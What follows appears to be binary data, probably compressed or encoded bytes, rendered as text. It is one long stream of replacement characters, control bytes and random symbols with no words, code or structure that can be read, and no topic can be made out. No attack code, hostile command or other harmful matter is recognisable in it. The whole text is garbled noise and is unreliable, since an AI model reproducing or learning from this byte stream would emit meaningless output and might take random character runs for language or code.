�k�0м������*-����˅���W���)�W��Wh�[?�	�$F՝��=Nׅ]�]?^=�4���YSZ@ɞ�^����U��!M.8�c����E36�^H�J��Y�JC\p�Op+J�������\a��x@UE��IK,�����ZŜ۫��wP`zP�%����+�)]�C�M��Dy�d��cu�	~�+7��� ��#� ������!�����G��m�'ҼE�H�m�x�b��[;C�9�������8����+-	<̚sYX�A��5�<���Z4��h�V`bCtb��$�U�w���}1��,��'�b�ݱ@�w�|��d�C f(�Jlc7�^�F0C��L 	4���t��C@��.�3��e+�eK.�L�P ���De��,C�XŦE��RJ+C��	��8�C�V7SV��}�\����Q�?��'������[.\}��OR(P��]a!f�.�y�9y�J��%f�5E���W�3k��ә�54mƚO>�8������{��a�tFS弾��x��y�l��g�|a�l?��$��N���b��je���� ��nm�~h��׵��9�JE@�{�1k���O�u @=��+�c⮢�.QeR5�B�_�HdQ��][v3�C�b-�ߓ�`���x �&��"!�@����"���f�pl��-2�Ǆ[wo�	����`?���V�S�.��LrMp���@�Y!k-���Y�I��Y\R�NH_�.�ν-��i����=�$��
�,��J�f@�7 X��B�>���v��CA���q(�/������jM�*����ȶ���9-�%6k*Gd���?��}h���E �U�������uXs�e+Nd�n���J�������8� =ۤ &1a�C7w�s=��Q�oQ��[�>,n��KLd�1�^�|V��!�=�R�Q�TِL��S��9���S���VaF�B�npt2�r�_��p�5*�dMJ\���c)��רʽ���l�������*�� �<H���P�Z�M���Ŏ
�Sor�.�!GJè���%���}�����us���,�0s�\c�>+�s�Q�#��zH��B�M�ߪ0>��w@p�3�d'�2�0��Q�>鴄�U�uR��<��<г����拻)f4��V��o��N/G��	V�c�Q�'�!��&i%*"0� nu����n�[ކf�����/<�LJ)$��/vd��i�f�8B �CKΣ�v%��3l)�qV�;�F&AX�@|�W�g�zrvwwʾ�J�w����?��w%��z��̩{[��6g�W���u����T{J������߅ ��������\�xF��8Xu6IҪn�e���X��S��m�[պ}K��G�'���^�>���fU:	L;���,j'�/��k�R%&v"S�������PJ�����f�d�*�� ��p4p�Èl&��(	�N�0j��bM�'qId�JV��FMU�0�2��������R�oI#<C�*j��ѤH�5���h�Je��*!<ܸ�8E	��䂊��AP�Zi�R�a-9�pَ�26M4��ލL����[���İ�üZ�"��1�j+%S6\�i�ġs�|����nh���M�)/�d� �c��H���n��Tv;�]�MO�\1�4L㶝˒�X�.9ٕ�n�$��ڷg?idI����>R�"t~
�ʱ��N�ؓ�ɓ:M���w1�E���-6���^[���ɤ�Gu��Fo$SG:A��H\�$�~D�F��
i� ��*��,XL�^���#�����Q�$3b�+\��q����W���,A�$�WB�e[brO�aB��0� �8�
�Z�
.���	��b�y��dZzN��q��	�4��(,��ݲ�4�N� 2�_�i*_H�S�k�U�Nj-���M=�䓪A�1S��:kUm\T�f��^��ա[%���a�k�]��UV�f��Ax��E[�ia��jYl�M֙lޒ[�oP ��nh�A�p������eኪI��6����+�޴s�-�iqb��m�~����Yl���G�:�GC!����*���}�����@����0������R��(�ɰ�s�|P#�Ef��)~芎Iz�U$��D�l��c�@
�y��`7[[h��
m�;\V9f�r����fR��8��w�q
^���P�~�ɧ�&�0(�FGx���>���I:)��^��Gr�)j�A/K$$����K����+	�
+��7Uk��bU���9�>��c�9��gaX� �]Z<G�d��֭0�y�����k.���p����L�֮Hi���>"�;���'�;�ҏ��
v�T�D; O���'@���"� �I����|��)�hL^k�*�����d�8���B�pD@�G� \T�-B[f 45� j^�Q�����Hx�!֔D�$JMIq�[�FT%,�M%J�֒��U�S���bt�����|#SG�7%X�tx#�8F�qQ��P	5���Ql��H�������6�B$��"�QY�&H�PR�'��ާ�V-�{� ʬZ!�Q���S��P|w�����
��Ѭ$K�gX�K��@=]��x�zC�lk�M{7�PY�o��	�������b��>���fz�/}I&�2��h�/�Ջ`�I&b`M�N��g,� ��@В� y����z0c���FH��eGX�'��
�Eg��b�\�6r�LE6ē���%��FO�Ҹ�
+r;z��pLA�,N$�@�E���g=S҈��;=(KX�&�Fƥ2����֨E����p�$�Xǂd�Q��	%�
��� �"2HC:�R��s��W�%�� �L(In,�á�v�nÓm�)�;U���
��&X>�e�r�"2˘٫E�f�Y`+0!��z>q:���X	[oQF��&L����f~|�g#�u�����!�e�xL�8l��|���.@����'<�Rq�T�$4�#犯��0Stu�
`hY����Y:n��B �>��䀨��Z����(�ga1IE�&x��3���Y�dd��KU�pS�����L0���T��Ń΍q1�zU�4�]�����G'm#��8�Z+'�CƷs���,����7��r�%�W�i��7�@'O9Y)�ˋel89�X���i��l�*�:l�g��n����v[ɜmc�5><3��k�5�u?mj���mf|+��8�u�`" =?w.�U��n��y֏�$��`v��]��Ӄ�P�*�k^�6�8��+��K�c=톎���#�m�#]�=��kEPZ�SOD��Y��k6��w|�KT�*���$6���H������Ԟ�wHCr*N����U�0~�Vc�`��)��FR(�m=$!!�#OĢL���!����ɘ�+���'�ˆu��E�e-���}�,C^D��%zm6�iCprg�6�7H֚S���6����k�)*?W3П��hn;�܎W��-X䂗Z��D�J�[;O�����M�G,�D�O�@AO�&�d�:IΓv�� �H��[@�MVaza�d��?*����2�q����kP��0�ƪ$?`A�5dv,�
�o���f"0��_���1Oa�S�Cu��[TM,U9j��S ��/D^O��f���BvX�z��F,��o�EE�ރ�=��;�׀�F����r�!���?�4�~�8v�Tae>��`�E�Ǔ)�On�0uFy<@�ș��`Ԝ55��홢�5yO��v�a$��������6e`itB���hz�GnmBn��L��<�O<�/� A�^�ƈ����|�����@4�|���UE9�z�����MBT�L{�ɗ��	N��e�K)��x��� X�<ϯtK	KŔ�܀	���MȴQ۸��EL���-�S��HQ�|�F	Q��"���!�������l��)%z�%�W�AFdb±�#-H�����]`�
O,Eb����)!���V��B��^���2X��\���aV��E̵1�,�Y6��%���؋�����RLRѵ� ��` u��4�p��XGѭ ����\�<iZ&HZG��<Fr��A��x�}��� !y�]�MY(�b��#dԗL�� ����h	߬[��<p�ϼ���ڋ|@Zd�a�,[��QQ�Ĉ��SI�[z������ȹ��Չ���͑��X".��C00b�9"$����$V�EQDA*!G�\�"$Mr\Y�P�Wv�R�b+��*�� �Wh��g�\�\/��]��]�=�K���2�%f2z�F#kՏ�t`�d฼�NT�ƴN>1�%��UdWc�b:N��t
a��C|ؓC�D=v�i��u]�y�/pq`�(@��y�By]�@f�z�bePfB͔��q~E�I�WB� <�(DC�IUM&ۓ@�ς�$��<�%C��LJ.�N-^֤:����d=�)�ݘP�'~eC,�Q"eR��(��)>%TZ�
TeE]%'2�#ee�d(��c;.%��c�Y�҆~����i�B[����b\�]n��c��e�4�^"c�`�h�&�D 6�Ob6�m�F�y�)��|xп��@D�M��bn&z&:�G�-G<���cuU�ө&@���_i y��^���,\@q�b��i� �U._�!$��Q�R���$�Gy=�t6��Ѐd��9�� �A����a�T�gwVQL��z��MR��቎��v�~����'�'R����^3��S2�Qbt)Y�jboB(�b��"({E�=��>F����v(��bǱ-zC����EW�E~����vk1�\i�0����
Z��_��4�k�F�Q���{��U�l�č�$��C�8�8� 7��uR��Jr� aݓ9�<J�:L�irv��k����������m���i��U~�U����(�=��̎�q��w���m (�.�H�d�u���n@2l��y	�z�t�l��u������ ͒�$�B�Wmm~v-�!PbU��j���Щc�*]���ܬ-hF�����RY�4ǲ�����J�b���1SZ.�r�T�/��h���v+��ŷ��-�Ÿ&�3����h4-�aN��5����G����%����Jol���<���n�#_0� N�U0���ŖmG7�����2#�{�P�� n�i*h�<؝�=�Af&����'��I��|����B��ǥ��yjֲ��ϊd2�͘x!���t����*������[�X-*�H-�!ј�>0���e�jΣ�m�h��v"�upVB�"]���B(&+�$S���6k�����ढ़h]p�͜�>�hmk~�p~}�CT����\(ສ��aB����9ZYoYtpU���kXB��k��ήU� M'E�D��%J?���bRGf�������a	5���7�j��#|���Y1N���=�P����,R�	(��.V��������n���M�Ј�z!%�	Y�P
��mC ���6����e�L�� ժ<eptl"	�A�.1s02�֝�6p���޺p4;+�mH�.�!�b�6n^rk ��87�P���� �k��'���q�
�ԫX��}������6v��nP�jr��W� O|3T,?��=FL
@��rW� &��?�W�Jo����G���l�6�|�^��#��%r����&r�����%_�ЖR�'�H����$H���	�I�a��r*���rR�U�r,�rVϲ2L�URjF4n��I��������0�����#i�	ز@�
��4�5����A �����R�7������b5):�;�k[��sf�. �ӡ�m�h.�.���1hCp,j�1�n� �-�B���`�*P�C�int=v�p�����q���i�A[�(ʩ�� x$I�4}�d|Q�n�*��v(�V�aQ���u��F�y�''u*��i���{��5�Ru�}�WkUm�,{����a@��j��/3�1��r�-��m�>\	.�\�5^Ks^�,�O`>0�.
6va�_08�~;
C4�c�s_6�X�4J��xe�8����t���A�XB�5k���� ���D��� G�>�\i�2CM�53�6/7
/jBto�6�4s�8���ztɊb9(���s4�.$�.D��`m�	^t�L�Hq�oPS���EO����$����4^T�*_���J��<�}+NU�w�k��g1�����2$�~
Y�ˁ�uI382���&sJsp���N���+�.+�+EZ�m3E`�8��p��,�7�1_�f�D�d?��E#f+ta��7LF����v���9��,�jO����s�֯�΁�_����z��6x�������$�q��:Wqxq�>����j"��f�$����= "+��wz�c���(���@@�E2��H��'�8zj�P�N���*Q�gQ}�j��<�{�+�#b�K ��Ad@
�m�F�$LY�G����3Y�keԓHx]�ߺ�����cn8���\�0��_i��]�rU��~���C{�߸�?�52q��}K�`H��_ŋ��[�`��yIT��;�[�kSW�D�N�j�W��t���&��\�B����]���p����pU��B1ȇ}M����<wg���N�.��Cz'���K�����7���TOQM7���S������bO�t:�������r�cEЙ	B���Ӄr�0����"a�7V\���H����u�ph�=��h#��5�9)7�4H� 0�.t��a����T��cF�c!���P>#�Q�A��I^)�TC)�KaMb��ig�J7Y�[���L�)ݸ�p�"_I3�RŎ]��4��1�6V�T�C�5�IW �iÊ��9{��7-M!]��T�S��%����XP	�(l�a��ܮ�5*].G(��,�FA�޼I�MIѻz�2-ZC�N�������k{�丶�N��.4�}oR�IX@AP*���7o.�"ΧW�G�D;�k���^dM���<xYJ�#{�ni�<@u��d��g��@\���3� �B?T�3�AH���1P�	���
+��
tFِ�$B�p�M����'̐�$p�:d�B�)�����+-9br�a`k��5VC�IښCI'i�R!�0#�+�T�٢�rHp��k�̬�4�BiJ1
M��MB���3�%����L�B�ц�(�oq�QH7�Ȋ��|���r)�=�	��Lu�Rw�ӟ�
jSZ<�VWiig_ba�C����pu�h�c,��dY<}<�Z�Z/n�"s�X���CKl[�閱�&�+�e�9h!]�f4�L{y�3�/?rM�܄�]|�����;΋n�x���� ��B���a������"���f�`���ۀa�9�8�>���4\@�\���*B�S�f�(��Wİ��A��#5QҦU��!$�Ӛ�mÜ0~tʩ Y̮����ɲ�5�I��l��ڐl[�(��L)|��3�|��@�u����T�4*A_��.N(Q`jAt!E-���5�4DK*��ҟR5�
==�QSDH_���>5��Q?5����X��U���w`��aX�t+�-c�Q���k�k�F,���&jp�o�{�ť۩G�9�qn�C݌G+��/h`nV��r�5rQ��|i���&�`�I���H�<�A���?,߉NÓ2%<�>8}8ؙ�b��j���L@��@�B��F0:�I���HB���МƢ���B�]N��, }�HF��0���TJ���*1)7b��R��%��E��H�Np����'�%��j\�u>�YnQy��t8����C��Dג�|JVC� Yד6�.��@�v���0�VV��U6"<�CxI��X��!%oy�����Lt�2���^by��QÒ�l����o��1����'��b�it�=�����n�1�d��(�����]��u�C��|gb[���10:(��<6���LgR�	�P�d�,R@Qhe���� �eh4�>Tj�y��>��ì�6h���|H)l*�$�5QQ<mN�%�-	I^*�8�8SX�rZs�i��S�n�Y�$
�:i�Z�H*�fEL��!�c��ґ�rr#��a,�!�F2��9��:�Cj�G�����K\J�Y��V;�,�.X}�k�0��q5���4b��bl�z)ᐗ�>��n��d�彏v-�����Z�����<�5��i�JbP��\@+|�]��7� 1L�v�����9[���߱��(��tZ�����gɣ2�A6Z�
L�O��肴	���1��� �!��}�EY�	@�z�訪�V�)�Ml�9���Ĵc������T���m��}%SJ�`+~?AO�UD".Zp\\�
�8�^n�7��؛��ZԔ�,� ��H����kjZkw�w��d ���Mr2\��W��UR˯�Q�Pw4���/N�"R{�?M�}�[��,o}�(�����L����h�%�	�Rmj�P����զ6����l��\�(���o�ugɐ[�z�` ��?T]�Q����j���/�H͡����"B��X�^����"�"u�#�D"�a>J~I:��y�TJd3C�s���~	�	)����ۊN����5,I��� ��2>�q8�Q���C�N�E�<#��#�Ǝ$��ԭk�:�X�NF+[]��_ǹR�KB��e�9;�z�+)͂ $�%ILn�� R�e�y(,$�'-o����r��"�A5u u8�|B��B�K->-��+���=x��l;�;��4??pE��w���:������t4v��2�j���պʵ>iu��8�xGM�����-���znHňF��5��Q�D����E�x��Ŕ��kÀ��k�$������\���:^�R�j��6Q�Ό#�D�ۏO�HXLܻ�d�����B�*՗���{ݲh�ܾ����&��{�`�V`�W�B�	�(:�8�t��()T�*�\�qvԘ�=� _NNf3�g]v����a��<Ϥ3ӓl�j� ����Cr0����W�⪧`<�d։b:�;N;T&
>@�&m] �f

�.�(p:���N�Ύ�.��>ps���ڋǖ & �at�1�,��O����~��N*�r�
��z�� ��0����dÜJ�>�r<Or�ծjw�B
n�T��0�����3eu�@N�H��x쮂�w.���s
�k5i�� r�K܀G�(`��g���Z$��,l>�[�l�Pz��Ї?� ���v����fYKM��)��8މ�CS��L�a~K���ǣ3� Ӡ с���6mC>��)��K�*-��7�/�������&��.��&��TJ��&OeP�����op��e^���
��F�b*Kb�قP��eٲ�n^��=O	��Ӡ�+<��R-�����
�0sD�
�����.l��RM�~��d�s��#�,�6�,����2(�U�$����ۄ	�5�Q�Z�Yp��ʥ/���df`�������@���6�@#=Q��ϸxNE�(��`�VQ]�<
Ƴ��d��C9*�#�ˠ��	
��q�1�R��Ffd4��&ݔ���gd�S�F��ﾤMK�����Q�tP	�M�ͦ�$��1��1N���� "%�MrD,����HOWn���A��U,Lvh�5�*��������F�#��,�Bta��w2�6�Bl�"�~� ��P���o��/L��l�.n2`��`���l��|��qgօ'u��$��2q��0�ď������D��Ȁ�i?�>��@���>�=(���<m�S-�
�d�&�)4�R;p%�4C/E���PP���e�`P������y�L1b�w�1�͙�x�Z"�2Eꯒ�̧3?3�Ds3��Z�s~o�.���5g�P�$�L6�m�Ba���l%7��Q+4il�8�����5v�7����$�u�������IW#��3��.y��4�"xQgH(�a�r�P]V�a��R�=ٱ��=s�+B� )c����*�s�d��>՝�; �#�
>れ#-�P;#�+����X2���A%�B�{��B�RCwռZ/=TE��tB(��k���0�k*FϦژ�I%�RϱF��[�oEeL�	�z�����-�V�LusW�B#B�R=��
(
ҐF�Yg�N�����tjs� ��#��&��,����T ��r^��wN�#V��UA�(���!����޶L5zLBx�"z�zQf����f���<��g{��!(��J@n��!]DS�	!FQQ�f*K�a�dv��<�3�@����6� H ��pу�ѻ(D��m�vC��m� X��n��m�m?��H����.I�/�/�q�`�1E��q�1�m����3r��1S%6 ��X��Mے3" ��C!�J]ݵr�kR���*�� _#ɑn�uh�$��Q�'\3:E��#�֔L9�RV�h!��4�\9vqш)�,dA6�2�d��{k[FϪb����`l���g}m�a�!~WaQ�7���ұ��2S9i��&�:�V)�cb�#ͶU�����tRl7�k����!��RnC�W�-��nG�XGCW��vhV�oS�4ŗYGA�pi1���bP�_jsU��vi�r{�\����t処�Mk�K,���t]׵]�JR`�K��Q�G�b��SpW��q7�
1: :Y�_���(�?�aaXX8���GΠ�(wX�lp,.��G^ɖn-�/p鱰φ��z�R|�f%�}�}/9gU�5Y?oaR�3���aM��@B�i�S}����U�V�4�$���4�?H�k�)A]�gBF�.X���Y�I�X�6oΡX䡘�CwD�L���Նq;��J@��f�Gw[O\�x�3���d����u�!'�Xw"�K#���� �n;�h��U~��Jb��qް��`��F���3 7�x�a֢?�웃�M���UV���a:3 �E�j��@�UV�Y�n�(z}�ҷ�k�.�}�~�7~�w��7~}��~��K����r���i�+�fU:�e�#�+���6�!A��sY����}��v�x��@��ᐇy.ËA嚄�y��e3��T|�9ݢ9Rp 掌��p�sxr[��Y�2A��و���k0�O�H��=S��1u#G�H3%9�8v���F!��zJzS[u�j�Ū��azO�����Y����L|[�����b��b`�x���KN�M����ƅc�e?��fz���-y��������L����o��wV?���#j-���b��8l��@
�`ģ���e�֠����A��̈́c鄗���.��)��F�w�B2|�$j	�
۶e,��D7�Ajӱ-;�w��q�H�Aso����d�2ѹ2Q��A{QD{���N�w�j�A�w�b���Nʧ\��<�j��}@z�`����gx��^/z���R�Y�9{0�/`�
�Av�Ϥ�d�$UF��Ļ�:���Q��|i�P�;�K٧l�����ћ��_����)��W���j�f`�C<F�+�c@��l�Z� �ƺ���+9�|�2g���9����B;QX�M1�����������*�׎!����䀣s���BK'�1�p�a��]��9�ri�2C�3C����&'PF�h��^�`��g�. Gjm���ʇ �W"�D��/,���ּ|q����42M�a��"DiaIϡ�_�Q�"[cI`�yO��O��B�4�C�9֞�i��e�hZfwz�a�x4���ч4}Qo�*��R9ԩ1�cb��?�aB��[��ml_�W A�d��=l�����y�m�kfM��w]�ۺ���nE-a���ڙM�"B���y{ϕ�D�m�,k��r���=�]E�ƈ�Ų�~\��+���m�ݹ ��YW�o��ug+\�V�������f[�C��gb�������P�H�B�s�8��L�`aws����h��-PV�c��,��g|ˤiOw>�oA�Ǘ�e`�ś�c�~}��#���?�y�v~�-Ҏ�.}�]q�~#�J=��I��y��3A�:9l��� ��գ b"�L|�a�Χi&L9t�H��`%�Y�̡'BRC���#1^4I��1�H�h��%E�4�!����fN<i���3�P�8R4�vԁҥΚ�x�Řԩâ*�zu�Ah��d���L<�a����r�zҔ.8�k뮁ˠ\������Kp�b�,��	q��.zF�d)*�L�29n"0{�|�r��E��eEm�����
K����«�g�u���J�oC�o����bI�Cv)z���7�|
��O�=b��^�kkwj�:m��S�w�629br���n��#��E�Wn�Ad�hq
%��C�8<�a�u��]��P2�b�<,�a�� D�<�|bb����֬�`��"�4�xc�6~1#&��C#&3�X#,���.9$�$�L�E�(��i��^(
~(�M�|��f~`�+YT�F2n��e4ez���l��C�T�B�,��C�$�EN@�O��8z�"��О4IZ�N/��HN>��(cd����A
"�-�T�HƎwTybU$'$2�WF5!+��w�0g	��Ywɥb�6Hl^�)�챉A{6�A�~���%�Y�Y�R�@�e劆i覣R}�Y�1�7�_�q��]]�/���\t��]u�;��`}5�[����}�Ɇ�%�1m�P�_��9��!�ɑw�Aʯlòd�2�/�ޥ���Qa,�E�Ʃ���< 1�A(��b�I�H~ a��;F-5�A����;F%�M*�,��-��3F�nbZ�%�s։�+Q��F7���qD�v�| &.x�Y�@71$�O|VRI��I��5��㒢�҆�j�)�b�-?��a���R�jr�d�6<VT�z�N
#������cl[�>;X�댖��S[���bs+�,RN&��7�压}���a�h�9ŷ�{�l�!Q���W�o���u����[��t�w5�1g��b���TC�>�?��G���1��*#�N�Z�E4&e�hA�6�2|P�B� It��i�T<�4��hFR��V���j.ڡ��F5�HB����k1ka+[��������̛� 79iqLd���T�)�NY����x�74$r�"���7�šs�Cܡ��(b��P�C��@G�	r�#M�H�H`:�s��6ю�Q%,y��J�?v� 2�	��((2� 	%q�\�w�T���� ��Q��D�e��}��\�-u���&>�a�"�Ý|�8����	0�I�+��А�^���y�!��3���Ǵ%;l-@
���\ƲWh���"d��S�*]��5�(nUڊj�"!чR���&5QmjK�ֺ�
�1Ez����3�m�y��������Z�S�F7�(N��c��t��s,I�>(��P=5��*e��RS�L�SUة%,�r�S\�I�3Xa`BVi睷�c���yS3��A{��Z˂JU��x�Ze�S�m�Γ��@���\��e$���ml|d�<�y���O�$������j���NS�Ykbv;���W�i	:p��&8_kμn�[O1Ā��N��g��p�x�&����Z(|HD�8�s���iԝn��洃����!ZQ�	i�:hG�����-�Y�I�8���ԋqr/�N:C��bPq���9�
��`P��_�@���#0��ԥ��T0Ya�7�ԧ2���-w���3�ѓ�:k��u��<� �j���f#ā<�� �k��cŐ2��D^,�J�@P���4׹��dt	�.�MbgÞ���ာd);��B���,g�S*@��c&N��ڭۣyp��aA���V鼭m3X�v*Ӡ<M��|ĵ�J0�)��"�?!�͆/�4B��"�*�%���[�DQ� eL�㫐i� vz�J��2�� Y0ZP����$"p#���*�b��n��G�4��0���7�П9!�Y���Y��d�Ņul�ܽY]�,��  r����vrU^��U,�,�,>�dw��6���|r�-��f�t|�{�@�k�O�`�8�۬L�~{���5�In8Kz��1kQsg<��Ĵ:7��- (к�m,��Zpd
5����B�X�C��(��B�E�6��A�"���Y��'���r�g@T~Y=�Y'c�&ݛ�]�R����r?�G��9ը�n�ޘ�A�Կ{'j�.�Kñ����q�������Ǘ%�����1�ZX�i�;���A�������$`��7�337��3ٞ�j�Z.\�'li23
hXـ�O'JV��f_��e�\f3{X�&����y�M���gm�8�����<�A�5�n>���^�8������bP�M����=y�PH�BH�\�ih�H�ۅ]��vaW$F�!��(�E'�ko�(�vm�kt�%Y2k#2R�l�$�bS�s
�ev�jxdS�w��6S�,H�T:��Sy�S	�b�3I�;����?f%-#Do��go��z� �B{'{F�n��-ޑ{�de�{�wX�r'���R}!7Z}�T�WUC}%�|�r��N"�<��J��g~�6w~ts�[��~+��2%�K���'�9FaH�!"����kͥ"X�����CG�#x#���P(�:�&�b`XGAk�Rg�'ø^S$kt�	�w�L*8`+�'.tmB5�z'��<�xF�a����1�P�U�sZ䖄�>a� .@35F�`�wo�����W��]8W0{@V/�0JH��d�e�h�=z��1��7�q�|�'?�BM�3r��v�*ݑ;W�ߡ�1�	AN�A�J����A8�9�9Bv9��!Lut�"B�4�f"a$%BC͵iJ����W'#D�e$1"D-"	-�CK����aEjT(Ջ�(�}C_r��`�v�G�2�x�#��-���mx�8���?�x�y� ����e���yH���y#Dc�`0�T�o�V��Ur5��3�ọ~J� K0�d(����{9Ue6��S�r�y�E�9��%rɇ'g�~��c����Q���*�,�v{/c$;�t���
��1`h�� �d!���Vp\�6i�iC#�
�\�	]Ŕ�54I)�R��];��V_y�ԕ��ʠ�fi?i�'�2UGkٖp�R����'��v{Rxѓ�֓�f�p�l�����/�8ܨ��x�9*���4�И��;p��+{z�b?Fo�����Txz�Wz=�W�8���  ��Yxh�fb)	)��1�P��=�V/	�31@�	��9��%����l�|\���X��J���Aw-#�y�E��a�IVZ��A�*��x�B�"�≅�6�̥�&��e4��\�X��9"%uB�������z�Ԩ��l�G�v%�Rrr��H�Z��V)}�`̐2�w"��p �):��j�y9�z��)5
H�ڭ��d0�Rh SI��.� �ʏ��Pz[P�#`z�Z��o����3,�a�}��e7�d�=�e� |CGL���f@X?�}�If�U�wȱ{��/}��6[�i��!p����IE
=�z��g Oذ 
�s��2�OZ0T�1���m;�!E�#�40�@02��O� �O�v �\��&╲��P�ʠ�
Cb�H�r)*|2��_Rg�#Hk�V�i��6e6��j9z{lӪ`����x٢�K�#�����
y�f��MT��WV�P"3�);�z �wzPzRh0������;X�o�����2���V�C��2�װ.!L�m ��"Mi6��{� Z��q�I�~Z��Rpx%Jv���Ǯ��b�A� 7+���[�%���mڦ��3C���č�I��
92��+:��l����{��Z4�ڊ_�C��t��32p8qs[�m[�<R#H�4��8�l��G{'�*j��� &�{ĭ�		�k��	i;y��a��<w���J�J� ������@�����Gܺ�[Z>�o���^�~��I}U�!�Kk=h:x���g+��У�Z���{�B���_6�ԛU=WI�rVw�gD
������Yp;Y���<cm�������ƴUK��ഥX�2ɦ(E��+��Y;���6�Qɠ :��Z���3���7e,*�H���rK���s�8˰�=�����%<l�321��V�,�)����(����G1�C+�ҳ7���H��o�kG���L�Y��鼅f��֧�Vg�	ۻijg�0�cL�y���>1�md�e��}8�&[+���0s�j��	�J�ؔ��5A��-�q���c!	>�k�����fH���-�̊<�	��Ӕ��E�ɜ<�-��CF����@ؠ�T�`���rR���L��G�9R}G\��_���(J��.ؿHm�.
����>ŭǅm���h����G�����+p}�&������sQzz�칢[�F�@��� ����k�X�8I�b�Ÿtřeޓ��	(���� y�k�����;��|���\�-�]�Ղ�&�y�ˮ̓ �R��� �.��D�陞Ζ�B��:8�4]ӈ+j��m���O.�C<�1��i��� /�$� �}!1J�vav�wq���u�|��xS-JER}��<�S�˾|�T�
G��G�I����������z8������ç�������z� S�̹ �zs��y]�	�f�0ϻ��e�����3��혣��h<�Mj�� 7�o���}�J�	W*Yǻ==g4z��I}���RN�� �Ѣ���L�ӭ݋���݈��,�I@��0$��{�=^Gw۫�KSn7��ٚ�8H8aq��}[���F��_b}x���-ړ�ރ�ܾ��V ���(�k�0���������#΂�	�;�c�`^di�J��	-?�u	7����[l8�ƴ �	�l����k��L�F�M��|zy?:{#N�~���x�Z�+��2�jh�~N�v���l��笠��,��=�1힏����	ݚL*�Ɍ��E� ��������jӖxP
�	v���Ս�[��S"̛��0J!o.�x.�9ڀ�h{������~L�£C_����xo���I��C �cW��^���0�ď��c���f8�^�Kz{̞D���ƨ��H�����=п������L�D���p۳��-���;)p�����B:K� �zT�9����,�̓_݋�+���wtk��+����R��
$���b�f��\���r��@USJ��T����[�Տ��͌D)>�:��Y��9]��>?D���Y$@�D�0&���D�oSH�N )�4L�M<���ز7��4�gFK�uټW�\��<�� �O�>
"���p`�o��Q�A�^�x0[5a\
%��!3�3D
��ءxI+��3mc7̌�#;y����PMr�B*��	E'�TJ���ih�ؒ�j�v^�MQ�_��m���Y+��E m\6n����ʭf����v/���F��/�q�=vD
2�.�!'�VX�fΙ=���q�4��U�����,��d��& ͽ�)ZW�|�����4�ō'��[�me��xmJ6t�������Cv�����O|��!)0~�9m�5������z0�쫓�.tg����lm�� ��h�K)���A&L��
� ��p`�#�=���H$�a��I�5���F$l��F��q�\�1�.؄%��p&I���t2J)���
D���Z���KR�	ᜪ���̑ZȤ�(�H͌�����,h8�t�%�����\�И���aF` QE�0f�w:����&�`�j����B��x)�L^�-pN-g��X�+��^L3F��u/Z�W���1���
��z/FXu���2Cg�cǹk��T�ѽ֢�9m��͋�~K#�x���㒓�t�n���e6���&�S�[b�����O�%n['�h���V���&@��U�a"*10A3��B7��z ��ĐI4Q�G�GE�+L�*Or�GTm�9����,@Q��R2�C(���J���2J/�3M�Ѥ�<���j47����	���P���O��Ԧ�`�t����	�xZ�O���nb��Ț����Q=�ap�o۫�	��V�ڵ׺ޒ��\�#�q�K���i��ur��p���cUV�[�%�t�� �s q�ֵ� �C`�v�ֆ� >��8�Uع�Fx�״��{�_|�~ӓ��v�C��u%fa݁�5,��Б������9���cO��d�a�D E89fx�Y 8#H�cgB���> MIq��єrH�JL+Z��㎒��NU������ЃL���4B7�&h���U���Q\�YO5���-U4b�:`X�LQEpM1�"���N�2�X�uΐ,��%WzqKez��`Y&v��]>�ٹ&)gDcc,�+cUF1IH�"�2��;k�v�����Pa��	'a�{��#��}��z��/�9.�!d����%2>�L3�����?�� 	R�1�O}s�-�!��eH ��WK}�@ ���l�S9�2�L��Q,- �XU�<KsRҰ���#K��EVr2�!,� 	ׄ�6�bx�gؤ)4��oR���r�(�Š�8��tO�M	.�8�F5��1Ρ_��#hŬ�֪YU%
�E�m�X����>:�1�Qvb)Y������(:�r��G`<�tVP�?�b��1�B�x�s���H��q^g �w�A	|PժP����U�FZ{]�)�Dޮa��(��ږM�RN飂+_��	�ϗ���`����~	0� |	[��� q�3��EQ 9x6%qDD1�%(5�M�G �u�VO�U';��wF��gJ�(З,д�0fnu�	�F�b��La�}�,T�3�D	$�s��g,�V,Zt��Ћ"#s-3v��5ix�����4dtY�-�.k4�jX��d6�v�,O~w:��\�	޹�u���ש�� ��0I�ދ�� �q���=�&6��(Y-��1p8��ꂟ`�J	�u��e�v�?�od�; �p�����Da}�؞IjF�Pl���6��IbR�0+m.ͳ�t�;�q��ʓ�r	���9�T��=UC������T�;� 4_l(o?��� ��I��,�e�����|27�>Q��oxU�hE�C��"{;<^p�H�8���LQZ8��0*��;����p�L�Ư���ܕW��G�Jbu.�j���]�a�;Y+�a�W"6��9f�'�D{],䗿��LE	 ь?�`�[�qby��/��D$hЦiM�N��J묕��M|�M)��嫥����l�H�e#|�� ��h(�d�rB|�X�~;�Ԉ8"���RQ�,f�ԏ�aJ��O1v���^�1��.����6���ל��a��;�q0z�ǺyM9�����!=pN�? U��Τ&W=``��r�F�$�{"p���kr�j�%�]��W;����3U�EߒJD�b�|����5^�xE���LD2�a[��{�.�n�t'�?^n�<�\t�ymJ*r�6�MA4��󮠔>�R��*�d3����*�Ӂk�윤���$��2=����k|G�,�MIE+��������p�k�c�R���Y��6sl��>ΌD:J%3F9@>��7���?)��7�)V�������նf{p��_��Ł0����[���Y[��:H��R��^s5���q���0�JG��Vj8߳���i�6��I��h�^J��[	�P"Rћ	?�<R1�@���̷*�� �k��)�<l����
#��
��)�7��-;t·���5�2�@��=��k�5�l�ˣ��p>�O9>��8 �ϐ#��
d��hyL��۴�`�KCD 9���d���K�L;���������1��K�G"�>�?���
� �0��괫+��Ҏ�`�7[@����$U˩���개�*�>#�m $�@V��+�S@���ig�K�|6��~r���.��CD�?����=*L	�k�'�vs��� `�&�A�)�sҷ34�td=/�"���|��rC����P؂z.��H>��������� �a�a���=��r�싮�@D:�S�M4��SI�?A�9��4rC��"q��N��i���P�)E�0��DJ��:��ů�:n`@u�EM�D��$����^܌_��\��9��@@��IƳ���g3����i�1�6��\��|{	ũ3�Lqܷql3���|$L}\�8��ۼ	�s4| �@B���-��+�G�B-��$I�>�UBK��8�,�N�B����'pH(�Q��c�r�&�C�mI���[I>�)�L��t&� �SQ>���+��j���lIJi��t��R�d@
�@��˝��;��)�dX�����*��̳�S�J��Ť��c!6�`6�٩e�2	CҼ�� ic<�y6��1�Pgd��\���"H1��,��ṫȆ
�
��BB�QB)��-��=5�lB����2��=4s=ٲG��Ki���$����T�H�c
